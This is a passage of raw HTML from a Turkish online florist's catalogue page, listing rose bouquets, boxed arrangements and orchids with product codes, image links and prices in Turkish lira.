					<a href="https://www.ciceknet.com/cicek/kizil-melodi-15-kirmizi-gul-cicek-arajmani-1228" title="Kızıl Melodi 15 Kırmızı Gül Çiçek Arajmanı DBAR0141" longdesc="Türkiye ve yurtdışına Kızıl Melodi 15 Kırmızı Gül Çiçek Arajmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Kızıl Melodi 15 Kırmızı Gül Çiçek A..</small>						<p class="sku"> DBAR0141</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,848.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/pembe-kelebegim"  title="Pembe Kelebeğim AR0021" longdesc="Türkiye ve yurtdışına Pembe Kelebeğim ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/415473-uploadedfiles-mt_8057j-1462030243-259x338.jpg"  title="Pembe Kelebeğim AR0021" longdesc="Türkiye ve yurtdışına Pembe Kelebeğim ve diğer Kutuda Çiçek çiçek gönder" alt="Pembe Kelebeğim Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/pembe-kelebegim" title="Pembe Kelebeğim AR0021" longdesc="Türkiye ve yurtdışına Pembe Kelebeğim ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Pembe Kelebeğim						<p class="sku"> AR0021</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,849.50 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/7-adet-kirmizi-gul-ve-papatya-buketi-932"  title="7 Adet Kırmızı Gül ve Papatya Buketi KC0098" longdesc="Türkiye ve yurtdışına 7 Adet Kırmızı Gül ve Papatya Buketi ve diğer Buketler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/203131-uploadedfiles-irmizi-g-1528889620-259x338.jpg"  title="7 Adet Kırmızı Gül ve Papatya Buketi KC0098" longdesc="Türkiye ve yurtdışına 7 Adet Kırmızı Gül ve Papatya Buketi ve diğer Buketler çiçek gönder" alt="7 Adet Kırmızı Gül ve Papatya Buketi Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/7-adet-kirmizi-gul-ve-papatya-buketi-932" title="7 Adet Kırmızı Gül ve Papatya Buketi KC0098" longdesc="Türkiye ve yurtdışına 7 Adet Kırmızı Gül ve Papatya Buketi ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>7 Adet Kırmızı Gül ve Papatya Buket..</small>						<p class="sku"> KC0098</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,888.60 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/masumiyetin-15-beyaz-gulu-cicek-aranjmani-1226"  title="Masumiyetin 15 Beyaz Gülü Çiçek Aranjmanı DBAR0138" longdesc="Türkiye ve yurtdışına Masumiyetin 15 Beyaz Gülü Çiçek Aranjmanı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/394788-uploadedfiles-ilbasi1_-1481714150-259x338.jpg"  title="Masumiyetin 15 Beyaz Gülü Çiçek Aranjmanı DBAR0138" longdesc="Türkiye ve yurtdışına Masumiyetin 15 Beyaz Gülü Çiçek Aranjmanı ve diğer Aranjmanlar çiçek gönder" alt="Masumiyetin 15 Beyaz Gülü Çiçek Aranjmanı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/masumiyetin-15-beyaz-gulu-cicek-aranjmani-1226" title="Masumiyetin 15 Beyaz Gülü Çiçek Aranjmanı DBAR0138" longdesc="Türkiye ve yurtdışına Masumiyetin 15 Beyaz Gülü Çiçek Aranjmanı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<small>Masumiyetin 15 Beyaz Gülü Çiçek Ara..</small>						<p class="sku"> DBAR0138</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,898.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/4-dalli-beyaz-orkide-cicegi-547"  title="4 Dallı Beyaz Orkide Çiçeği. OR0049" longdesc="Türkiye ve yurtdışına 4 Dallı Beyaz Orkide Çiçeği. ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/268945-uploadedfiles-f1_103jp-1485514885-259x338.jpg"  title="4 Dallı Beyaz Orkide Çiçeği. OR0049" longdesc="Türkiye ve yurtdışına 4 Dallı Beyaz Orkide Çiçeği. ve diğer Orkideler çiçek gönder" alt="4 Dallı Beyaz Orkide Çiçeği. Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/4-dalli-beyaz-orkide-cicegi-547" title="4 Dallı Beyaz Orkide Çiçeği. OR0049" longdesc="Türkiye ve yurtdışına 4 Dallı Beyaz Orkide Çiçeği. ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						4 Dallı Beyaz Orkide Çiçeği.						<p class="sku"> OR0049</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,974.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/saksi-cicegi-2li-drecana-marginata"  title="Saksı Çiçeği 2'li Drecana Marginata KC0021" longdesc="Türkiye ve yurtdışına Saksı Çiçeği 2'li Drecana Marginata ve diğer Saksı Çiçekleri çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/38723-uploadedfiles-8723-upl-1498728231-259x338.jpg"  title="Saksı Çiçeği 2'li Drecana Marginata KC0021" longdesc="Türkiye ve yurtdışına Saksı Çiçeği 2'li Drecana Marginata ve diğer Saksı Çiçekleri çiçek gönder" alt="Saksı Çiçeği 2'li Drecana Marginata Saksı Çiçekleri çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/saksi-cicegi-2li-drecana-marginata" title="Saksı Çiçeği 2'li Drecana Marginata KC0021" longdesc="Türkiye ve yurtdışına Saksı Çiçeği 2'li Drecana Marginata ve diğer Saksı Çiçekleri çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Saksı Çiçeği 2'li Drecana Marginata						<p class="sku"> KC0021</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,989.64 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/20-ekvator-gul-buketi"  title="20 Ekvator Gül Buketi  CN0859" longdesc="Türkiye ve yurtdışına 20 Ekvator Gül Buketi  ve diğer Buketler çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece İzmir</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/2083096-uploadedfiles-31432BD--1605296022.jpeg"  title="20 Ekvator Gül Buketi  CN0859" longdesc="Türkiye ve yurtdışına 20 Ekvator Gül Buketi  ve diğer Buketler çiçek gönder" alt="20 Ekvator Gül Buketi  Buketler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/20-ekvator-gul-buketi" title="20 Ekvator Gül Buketi  CN0859" longdesc="Türkiye ve yurtdışına 20 Ekvator Gül Buketi  ve diğer Buketler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>20 Ekvator Gül Buketi						<p class="sku"> CN0859</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,989.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-16-gul"  title="Kutuda 16 Gül AR0541" longdesc="kutuda 16 gül">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/127540-uploadedfiles-stanbulc-1665686870-259x338.jpg"  title="Kutuda 16 Gül AR0541" longdesc="kutuda 16 gül" alt="Kutuda 16 Gül Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-16-gul" title="Kutuda 16 Gül AR0541" longdesc="kutuda 16 gül" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda 16 Gül						<p class="sku"> AR0541</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									3,995.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/4-dalli-beyaz-orkide-cicegi-1278"  title="4 Dallı Beyaz Orkide Çiçeği. DBOR0049" longdesc="Türkiye ve yurtdışına 4 Dallı Beyaz Orkide Çiçeği. ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/268945-uploadedfiles-f1_103jp-1485514885-259x338.jpg"  title="4 Dallı Beyaz Orkide Çiçeği. DBOR0049" longdesc="Türkiye ve yurtdışına 4 Dallı Beyaz Orkide Çiçeği. ve diğer Orkideler çiçek gönder" alt="4 Dallı Beyaz Orkide Çiçeği. Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/4-dalli-beyaz-orkide-cicegi-1278" title="4 Dallı Beyaz Orkide Çiçeği. DBOR0049" longdesc="Türkiye ve yurtdışına 4 Dallı Beyaz Orkide Çiçeği. ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						4 Dallı Beyaz Orkide Çiçeği.						<p class="sku"> DBOR0049</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,074.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/askin-adi-91"  title="Aşkın Adı AR0070" longdesc="Türkiye ve yurtdışına Aşkın Adı ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/385527-uploadedfiles-mt_7989j-1462209554-259x338.jpg"  title="Aşkın Adı AR0070" longdesc="Türkiye ve yurtdışına Aşkın Adı ve diğer Aranjmanlar çiçek gönder" alt="Aşkın Adı Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/askin-adi-91" title="Aşkın Adı AR0070" longdesc="Türkiye ve yurtdışına Aşkın Adı ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Aşkın Adı						<p class="sku"> AR0070</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,189.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-karisik-gul-ve-lisiantus"  title="Kutuda Karışık Gül ve Lisiantus  AR0553" longdesc="Kutuda gül ve lisiantus aranjmanı">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/52381-uploadedfiles-hatsAppI-1665510315.jpeg"  title="Kutuda Karışık Gül ve Lisiantus  AR0553" longdesc="Kutuda gül ve lisiantus aranjmanı" alt="istanbul  kutuda çiçek">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-karisik-gul-ve-lisiantus" title="Kutuda Karışık Gül ve Lisiantus  AR0553" longdesc="Kutuda gül ve lisiantus aranjmanı" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda Karışık Gül ve Lisiantus						<p class="sku"> AR0553</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,229.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/beyaz-orkideli-aranjman-cicegi"  title="Beyaz orkideli Aranjman Çiçeği OR0040" longdesc="Türkiye ve yurtdışına Beyaz orkideli Aranjman Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/293751-uploadedfiles-f1_47jpg-1485512976-259x338.jpg"  title="Beyaz orkideli Aranjman Çiçeği OR0040" longdesc="Türkiye ve yurtdışına Beyaz orkideli Aranjman Çiçeği ve diğer Orkideler çiçek gönder" alt="Beyaz orkideli Aranjman Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/beyaz-orkideli-aranjman-cicegi" title="Beyaz orkideli Aranjman Çiçeği OR0040" longdesc="Türkiye ve yurtdışına Beyaz orkideli Aranjman Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Beyaz orkideli Aranjman Çiçeği						<p class="sku"> OR0040</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,258.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-karisik-cicek-4575"  title="Kutuda Karışık Çiçek AR0555" longdesc="Kutu içerisinde karışık çiçek aranjmanı">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/67261-uploadedfiles-hatsAppI-1665509615.jpeg"  title="Kutuda Karışık Çiçek AR0555" longdesc="Kutu içerisinde karışık çiçek aranjmanı" alt="istanbul  kutuda çiçek">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-karisik-cicek-4575" title="Kutuda Karışık Çiçek AR0555" longdesc="Kutu içerisinde karışık çiçek aranjmanı" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda Karışık Çiçek						<p class="sku"> AR0555</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,285.85 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-tasarim-flowers-ballon-28yapay29-3144"  title="Özel Tasarım Flowers Ballon (Yapay) CN1085" longdesc="Türkiye ve yurtdışına Özel Tasarım Flowers Ballon (Yapay) ve diğer Kutuda Çiçek çiçek gönder">
											<span class="ust-yazi m-1 sag">Sadece Adana</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/79065-uploadedfiles-hatsAppI-1612951970.jpeg"  title="Özel Tasarım Flowers Ballon (Yapay) CN1085" longdesc="Türkiye ve yurtdışına Özel Tasarım Flowers Ballon (Yapay) ve diğer Kutuda Çiçek çiçek gönder" alt="Özel Tasarım Flowers Ballon (Yapay) Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-tasarim-flowers-ballon-28yapay29-3144" title="Özel Tasarım Flowers Ballon (Yapay) CN1085" longdesc="Türkiye ve yurtdışına Özel Tasarım Flowers Ballon (Yapay) ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Özel Tasarım Flowers Ballon (Yapay)						<p class="sku"> CN1085</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,286.89 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/ozel-kutuda-kirmizi-guller-1214"  title="Özel Kutuda Kırmızı Güller DBAR0100" longdesc="Türkiye ve yurtdışına Özel Kutuda Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/390923-uploadedfiles-sc_4568j-1464019258-259x338.jpg"  title="Özel Kutuda Kırmızı Güller DBAR0100" longdesc="Türkiye ve yurtdışına Özel Kutuda Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" alt="Özel Kutuda Kırmızı Güller Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/ozel-kutuda-kirmizi-guller-1214" title="Özel Kutuda Kırmızı Güller DBAR0100" longdesc="Türkiye ve yurtdışına Özel Kutuda Kırmızı Güller ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Özel Kutuda Kırmızı Güller						<p class="sku"> DBAR0100</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,288.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/kutuda-karisik-pastel-cicek"  title="Kutuda Karışık Pastel Çiçek AR0551" longdesc="Karışık çiçek">
											<span class="ust-yazi m-1 sol alt">SADECE  İSTANBUL</span>
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/85605-uploadedfiles-stanbul_-1665511115.jpeg"  title="Kutuda Karışık Pastel Çiçek AR0551" longdesc="Karışık çiçek" alt="istanbul  kutuda çiçek">
					</a>  
					<a href="https://www.ciceknet.com/cicek/kutuda-karisik-pastel-cicek" title="Kutuda Karışık Pastel Çiçek AR0551" longdesc="Karışık çiçek" class="thumbnail-exp-link">
					<span>
												 
						<i class="glyphicon glyphicon-certificate cn-red"></i>Kutuda Karışık Pastel Çiçek						<p class="sku"> AR0551</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,289.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/bir-kizil-goncaya-benzer-dudagin-1230"  title="Bir Kızıl Goncaya Benzer Dudağın DBAR0144" longdesc="Türkiye ve yurtdışına Bir Kızıl Goncaya Benzer Dudağın ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/414131-uploadedfiles-ilbasi1_-1481715432-259x338.jpg"  title="Bir Kızıl Goncaya Benzer Dudağın DBAR0144" longdesc="Türkiye ve yurtdışına Bir Kızıl Goncaya Benzer Dudağın ve diğer Aranjmanlar çiçek gönder" alt="Bir Kızıl Goncaya Benzer Dudağın Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/bir-kizil-goncaya-benzer-dudagin-1230" title="Bir Kızıl Goncaya Benzer Dudağın DBAR0144" longdesc="Türkiye ve yurtdışına Bir Kızıl Goncaya Benzer Dudağın ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Bir Kızıl Goncaya Benzer Dudağın						<p class="sku"> DBAR0144</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,388.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/nazar-degmesin-orkide-cicegi-aranjmani"  title="Nazar Değmesin Orkide Çiçeği Aranjmanı OR0041" longdesc="Türkiye ve yurtdışına Nazar Değmesin Orkide Çiçeği Aranjmanı ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/301503-uploadedfiles-f1_57jpg-1485513153-259x338.jpg"  title="Nazar Değmesin Orkide Çiçeği Aranjmanı OR0041" longdesc="Türkiye ve yurtdışına Nazar Değmesin Orkide Çiçeği Aranjmanı ve diğer Orkideler çiçek gönder" alt="Nazar Değmesin Orkide Çiçeği Aranjmanı Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/nazar-degmesin-orkide-cicegi-aranjmani" title="Nazar Değmesin Orkide Çiçeği Aranjmanı OR0041" longdesc="Türkiye ve yurtdışına Nazar Değmesin Orkide Çiçeği Aranjmanı ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
						<i class="glyphicon glyphicon-time cn-purple"></i>						 
						<small>Nazar Değmesin Orkide Çiçeği Aranjm..</small>						<p class="sku"> OR0041</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,388.98 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/hayalden-gercege-17-beyaz-gul-1229"  title="Hayalden Gerçeğe 17 Beyaz Gül DBAR0297" longdesc="Türkiye ve yurtdışına Hayalden Gerçeğe 17 Beyaz Gül ve diğer Aranjmanlar çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/371866-uploadedfiles-ilbasi1_-1481714956-259x338.jpg"  title="Hayalden Gerçeğe 17 Beyaz Gül DBAR0297" longdesc="Türkiye ve yurtdışına Hayalden Gerçeğe 17 Beyaz Gül ve diğer Aranjmanlar çiçek gönder" alt="Hayalden Gerçeğe 17 Beyaz Gül Aranjmanlar çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/hayalden-gercege-17-beyaz-gul-1229" title="Hayalden Gerçeğe 17 Beyaz Gül DBAR0297" longdesc="Türkiye ve yurtdışına Hayalden Gerçeğe 17 Beyaz Gül ve diğer Aranjmanlar çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Hayalden Gerçeğe 17 Beyaz Gül						<p class="sku"> DBAR0297</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,398.88 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cift-dalli-beyaz-orkide-cicegi"  title="Çift Dallı Beyaz Orkide Çiçeği KC0056" longdesc="Türkiye ve yurtdışına Çift Dallı Beyaz Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/274633-uploadedfiles-74633-up-1517564290-259x338.jpg"  title="Çift Dallı Beyaz Orkide Çiçeği KC0056" longdesc="Türkiye ve yurtdışına Çift Dallı Beyaz Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Çift Dallı Beyaz Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cift-dalli-beyaz-orkide-cicegi" title="Çift Dallı Beyaz Orkide Çiçeği KC0056" longdesc="Türkiye ve yurtdışına Çift Dallı Beyaz Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Çift Dallı Beyaz Orkide Çiçeği						<p class="sku"> KC0056</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,574.62 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cift-dalli-mor-orkide-cicegi"  title="Çift Dallı Mor Orkide Çiçeği KC0057" longdesc="Türkiye ve yurtdışına Çift Dallı Mor Orkide Çiçeği ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/300711-uploadedfiles-00711-up-1517564349-259x338.jpg"  title="Çift Dallı Mor Orkide Çiçeği KC0057" longdesc="Türkiye ve yurtdışına Çift Dallı Mor Orkide Çiçeği ve diğer Orkideler çiçek gönder" alt="Çift Dallı Mor Orkide Çiçeği Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cift-dalli-mor-orkide-cicegi" title="Çift Dallı Mor Orkide Çiçeği KC0057" longdesc="Türkiye ve yurtdışına Çift Dallı Mor Orkide Çiçeği ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Çift Dallı Mor Orkide Çiçeği						<p class="sku"> KC0057</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,574.62 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/asil-beyaz-1170"  title="Asil Beyaz DBAR0001" longdesc="Türkiye ve yurtdışına Asil Beyaz ve diğer Kutuda Çiçek çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/155487-uploadedfiles-silbeyaz-1462289795-259x338.jpg"  title="Asil Beyaz DBAR0001" longdesc="Türkiye ve yurtdışına Asil Beyaz ve diğer Kutuda Çiçek çiçek gönder" alt="Asil Beyaz Kutuda Çiçek çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/asil-beyaz-1170" title="Asil Beyaz DBAR0001" longdesc="Türkiye ve yurtdışına Asil Beyaz ve diğer Kutuda Çiçek çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Asil Beyaz						<p class="sku"> DBAR0001</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,681.46 <small>TL</small>								</h2>
							</div>
							
						</div>
					</a>
				</div>
			</div>
			<div class="col-lg-2 col-md-3 col-sm-3 col-xs-6"> 
				<div class="thumbnail">
					<a class="thumbnail-link" href="https://www.ciceknet.com/cicek/cift-dalli-pembe-orkide-cicegi"  title="Çift Dallı Pembe Orkide Çiçeği.. KC0049" longdesc="Türkiye ve yurtdışına Çift Dallı Pembe Orkide Çiçeği.. ve diğer Orkideler çiçek gönder">
											<img src="https://www.ciceknet.com/upload-data/product/images/259x338/251886-uploadedfiles-51886-up-1517559769-259x338.jpg"  title="Çift Dallı Pembe Orkide Çiçeği.. KC0049" longdesc="Türkiye ve yurtdışına Çift Dallı Pembe Orkide Çiçeği.. ve diğer Orkideler çiçek gönder" alt="Çift Dallı Pembe Orkide Çiçeği.. Orkideler çiçek gönder">
					</a>  
					<a href="https://www.ciceknet.com/cicek/cift-dalli-pembe-orkide-cicegi" title="Çift Dallı Pembe Orkide Çiçeği.. KC0049" longdesc="Türkiye ve yurtdışına Çift Dallı Pembe Orkide Çiçeği.. ve diğer Orkideler çiçek gönder" class="thumbnail-exp-link">
					<span>
												 
						Çift Dallı Pembe Orkide Çiçeği..						<p class="sku"> KC0049</p>
					</span>
					<div class="list-price">
													<div class="undiscounPrice">
								<p>
									 
								</p>
							</div>
							<div class="disPrice">
								<h2>
									4,699.34 <small>TL</small>								</h2>
							</div>
							
